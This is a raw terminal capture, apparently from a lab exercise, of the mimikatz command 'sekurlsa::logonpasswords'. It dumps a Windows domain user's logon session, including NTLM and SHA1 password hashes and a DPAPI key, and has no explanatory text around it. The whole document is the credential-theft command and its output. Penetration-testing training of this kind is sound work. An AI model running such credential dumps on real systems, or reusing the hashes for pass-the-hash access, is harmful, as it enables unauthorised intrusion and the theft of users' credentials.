 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2046313 (00000000:001f3969)
Session : NetworkCleartext from 0
User Name : frank
Domain : ACADEMY
Logon Server : DC-AC
Logon Time : 12/2/2024 6:52:30 AM
SID : S-1-5-21-2955444384-1874711642-1171741285-1132
msv :
[00000003] Primary
* Username : frank
* Domain : ACADEMY
* NTLM : d4fad93561dee253398d5891e991a6fb
* SHA1 : b420321dcad43116f604301fc2fd6fffc10fb326
* DPAPI : f4e0eae83e8a5743fd2ee2cd4c92005f
tspkg :
wdigest :
* Username : frank
* Domain : ACADEMY
* Password : (null)
kerberos :
* Username : frank
* Domain : ACADEMY.NINJA.LAN
* Password : (null)
ssp :
credman :